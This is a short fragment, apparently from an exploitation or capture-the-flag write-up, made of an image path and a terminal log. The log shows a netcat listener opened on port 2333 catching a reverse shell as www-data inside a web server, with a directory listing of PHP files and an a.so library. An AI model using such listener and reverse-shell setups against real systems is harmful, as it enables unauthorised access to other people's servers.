 root@VM-12-11-ubuntu:~# nc -lvnp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from 117.21.200.166 31714 received!
bash: cannot set terminal process group (16): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b78eec99b5df:~/html$ ls
ls
1.php
a.so
add_api.php
bg.jpg
decadefirst
index.html
index.nginx-debian.html
test
user.php